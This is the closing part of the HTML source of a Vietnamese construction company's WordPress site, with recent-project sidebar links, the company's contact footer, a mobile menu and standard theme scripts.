					  <a href="https://xaydungbachviet.vn/du-an-nha-may-dioxit-tai-lagi-binh-thuan/" title="Thi công Nhà máy DIOXIT &#8211; Construction of DIOXIDE Factory">Thi công Nhà máy DIOXIT &#8211; Construction of DIOXIDE Factory</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://xaydungbachviet.vn/du-an-nha-may-dioxit-tai-lagi-binh-thuan/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://xaydungbachviet.vn/wp-content/uploads/2024/09/z5780821170078_e33b6656d39086deeabe2e8d28d698c1-150x150.jpg); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungbachviet.vn/gia-cong-lap-dung-ket-cau-thep-mai-va-san-thao-tac-khoi-nha-a-cau-noi-khoi-nha-a-b-va-b-c-cung-van-hoa-thieu-nhi-khanh-hoa/" title="Gia công, lắp dựng kết cấu thép công trình Cung Văn hoá thiếu nhi Khánh Hoà &#8211; Fabrication and erection of steel structures for Khanh Hoa Children&#8217;s Cultural Palace">Gia công, lắp dựng kết cấu thép công trình Cung Văn hoá thiếu nhi Khánh Hoà &#8211; Fabrication and erection of steel structures for Khanh Hoa Children&#8217;s Cultural Palace</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://xaydungbachviet.vn/gia-cong-lap-dung-ket-cau-thep-mai-va-san-thao-tac-khoi-nha-a-cau-noi-khoi-nha-a-b-va-b-c-cung-van-hoa-thieu-nhi-khanh-hoa/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://xaydungbachviet.vn/wp-content/uploads/2024/09/z5862566561151_459c5ac82fcf160ff4a279ca9d4d6126-150x150.jpg); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">24</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungbachviet.vn/xay-dung-cung-van-hoa-thieu-nhi-khanh-hoa-nha-trang/" title="Xây dựng Cung Văn hoá thiếu nhi Khánh Hoà &#8211; Construction of Khanh Hoa Children&#8217;s Cultural Palace">Xây dựng Cung Văn hoá thiếu nhi Khánh Hoà &#8211; Construction of Khanh Hoa Children&#8217;s Cultural Palace</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://xaydungbachviet.vn/xay-dung-cung-van-hoa-thieu-nhi-khanh-hoa-nha-trang/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside>		<aside id="flatsome_recent_posts-4" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://xaydungbachviet.vn/wp-content/uploads/2024/09/5-150x150.jpg); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">30</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungbachviet.vn/du-an-nha-may-dioxit-tai-lagi-binh-thuan/" title="Thi công Nhà máy DIOXIT &#8211; Construction of DIOXIDE Factory">Thi công Nhà máy DIOXIT &#8211; Construction of DIOXIDE Factory</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://xaydungbachviet.vn/du-an-nha-may-dioxit-tai-lagi-binh-thuan/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://xaydungbachviet.vn/wp-content/uploads/2024/09/z5780821170078_e33b6656d39086deeabe2e8d28d698c1-150x150.jpg); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungbachviet.vn/gia-cong-lap-dung-ket-cau-thep-mai-va-san-thao-tac-khoi-nha-a-cau-noi-khoi-nha-a-b-va-b-c-cung-van-hoa-thieu-nhi-khanh-hoa/" title="Gia công, lắp dựng kết cấu thép công trình Cung Văn hoá thiếu nhi Khánh Hoà &#8211; Fabrication and erection of steel structures for Khanh Hoa Children&#8217;s Cultural Palace">Gia công, lắp dựng kết cấu thép công trình Cung Văn hoá thiếu nhi Khánh Hoà &#8211; Fabrication and erection of steel structures for Khanh Hoa Children&#8217;s Cultural Palace</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://xaydungbachviet.vn/gia-cong-lap-dung-ket-cau-thep-mai-va-san-thao-tac-khoi-nha-a-cau-noi-khoi-nha-a-b-va-b-c-cung-van-hoa-thieu-nhi-khanh-hoa/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://xaydungbachviet.vn/wp-content/uploads/2024/09/z5862566561151_459c5ac82fcf160ff4a279ca9d4d6126-150x150.jpg); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">24</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungbachviet.vn/xay-dung-cung-van-hoa-thieu-nhi-khanh-hoa-nha-trang/" title="Xây dựng Cung Văn hoá thiếu nhi Khánh Hoà &#8211; Construction of Khanh Hoa Children&#8217;s Cultural Palace">Xây dựng Cung Văn hoá thiếu nhi Khánh Hoà &#8211; Construction of Khanh Hoa Children&#8217;s Cultural Palace</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://xaydungbachviet.vn/xay-dung-cung-van-hoa-thieu-nhi-khanh-hoa-nha-trang/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://xaydungbachviet.vn/wp-content/uploads/2024/08/1-1-150x150.png); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungbachviet.vn/thi-cong-nha-o-xa-hoi-tai-da-nang/" title="Thi Công Từ Tầng 11 Đến Tầng 15 Khu Chung Cư Nhà Ở Xã Hội KCN Hoà Khánh &#8211; Construction From Floor 11 To Floor 15 Social Housing Apartment Complex Hoa Khanh Industrial Park">Thi Công Từ Tầng 11 Đến Tầng 15 Khu Chung Cư Nhà Ở Xã Hội KCN Hoà Khánh &#8211; Construction From Floor 11 To Floor 15 Social Housing Apartment Complex Hoa Khanh Industrial Park</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://xaydungbachviet.vn/thi-cong-nha-o-xa-hoi-tai-da-nang/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://xaydungbachviet.vn/wp-content/uploads/2024/07/Tap-1_page0_image-150x150.png); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">30</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungbachviet.vn/dau-tu-xay-dung-duong-cao-toc-ben-luc-long-thanh/" title="Xây Dựng Đường Cao Tốc Bến Lức Long Thành &#8211; Construction of Ben Luc Long Thanh Expressway">Xây Dựng Đường Cao Tốc Bến Lức Long Thành &#8211; Construction of Ben Luc Long Thanh Expressway</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://xaydungbachviet.vn/dau-tu-xay-dung-duong-cao-toc-ben-luc-long-thanh/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<p style="text-align: center;"><strong>Trang thông tin điện tử Công Ty Cổ Phần Đầu Tư Và Xây Dựng Công Nghiệp </strong><strong style="font-size: 14.4px;">Bách Việt
</strong>Địa chỉ: Tầng 9, Khu Văn Phòng, Tòa Nhà Pearl Plaza 561A Điện Biên Phủ , Phường Thạnh Mỹ Tây, Tp Hồ Chí Minh
Văn Phòng Đại Diện: Số 4, KĐT VISIP, P.Trương Quang Trọng, TP Quảng Ngãi, tỉnh Quảng Ngãi.
<em>Điện thoại: 0972.193.728</em>
<em>        Website: xaydungbachviet.vn</em>
<em>           Email: xdbachviet@gmail.com
</em><em>MSDN: 0310921201</em>
<em><strong>      BÁCH VIỆT TIẾN ĐỘ - UY TÍN - TRÁCH NHIỆM</strong></em></p>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>
	<style>.float-contact {
position: fixed;
bottom: 20px;
left: 20px;
z-index: 99999;
}
.chat-zalo {
background: #8eb22b;
border-radius: 20px;
padding: 0 18px;
color: white;
display: block;
margin-bottom: 6px;
}
.chat-face {
background: #125c9e;
border-radius: 20px;
padding: 0 18px;
color: white;
display: block;
margin-bottom: 6px;
}
.float-contact .hotline {
background: #d11a59!important;
border-radius: 20px;
padding: 0 18px;
color: white;
display: block;
margin-bottom: 6px;
}
.chat-zalo a, .chat-face a, .hotline a {
font-size: 15px;
color: white;
font-weight: 400;
text-transform: none;
line-height: 0;
}
@media (max-width: 549px){
.float-contact{
display:none
}
}</style>
<div class="float-contact">
<button class="chat-zalo">
<a href="http://zalo.me/0909421668">Chat Zalo</a>
</button>

</button>
<button class="hotline">
<a href="tel:0909421668">Hotline: 0909421668</a>
</button>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://xaydungbachviet.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://xaydungbachviet.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://xaydungbachviet.vn/gioi-thieu/">Giới thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://xaydungbachviet.vn/tam-nhin-chien-luoc/">Tầm nhìn chiến lược</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://xaydungbachviet.vn/ve-chung-toi/">Về chúng tôi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://xaydungbachviet.vn/nha-thep-tien-che/">Nhà Thép Tiền Chế</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-672"><a href="https://xaydungbachviet.vn/category/du-an/cong-trinh-cong-nghiep/">XD Công Nghiệp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://xaydungbachviet.vn/category/du-an/cong-trinh-dan-dung/">XD Dân Dụng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-825"><a href="https://xaydungbachviet.vn/category/tin-tuc/">TIN TỨC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://xaydungbachviet.vn/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://xaydungbachviet.vn/category/tuyen-dung/">Tuyển dụng</a></li>
		</ul>
	</div>
</div>
<div class="ux-body-overlay"></div><script type="text/javascript" src="https://xaydungbachviet.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/xaydungbachviet.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"55","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xaydungbachviet.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://xaydungbachviet.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://xaydungbachviet.vn/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://xaydungbachviet.vn/wp-includes/js/wp-embed.min.js?ver=6.4.7" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xaydungbachviet.vn/wp-includes/js/dist/interactivity.min.js?ver=6.4.7" id="wp-interactivity-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xaydungbachviet.vn/wp-includes/blocks/image/view.min.js?ver=32caaf5e7c6834efef4c" id="wp-block-image-view-js" defer="defer" data-wp-strategy="defer"></script>

<script>
    document.querySelector('script + div[style*="!important"]').style.display = 'none'
</script>

</body>
</html>
